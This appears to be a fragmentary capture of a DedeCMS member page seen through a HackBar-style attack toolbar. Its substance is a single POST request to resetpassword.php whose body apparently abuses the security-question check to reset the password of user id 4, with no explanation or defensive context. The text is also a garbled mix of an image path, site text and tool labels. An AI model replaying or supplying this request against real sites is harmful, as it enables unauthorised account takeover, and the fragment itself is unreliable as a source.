 S {网站建设最佳选择}
还没有注册吗?
本站的账号都没有? 你也太落伍了
赶紧去注册一个吧。
注册
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://dede/member/resetpassword.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
dopost=safequestion&safequestion=0.0&safeanswer=&id=4